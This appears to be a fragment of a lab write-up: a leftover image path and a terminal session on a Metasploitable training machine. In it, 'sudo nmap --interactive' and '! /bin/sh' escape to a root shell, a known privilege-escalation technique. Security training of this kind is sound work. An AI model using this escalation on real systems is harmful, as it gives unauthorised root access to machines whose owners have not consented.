 msfadmin@metasploitable:/tmp$ sudo nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> ! /bin/sh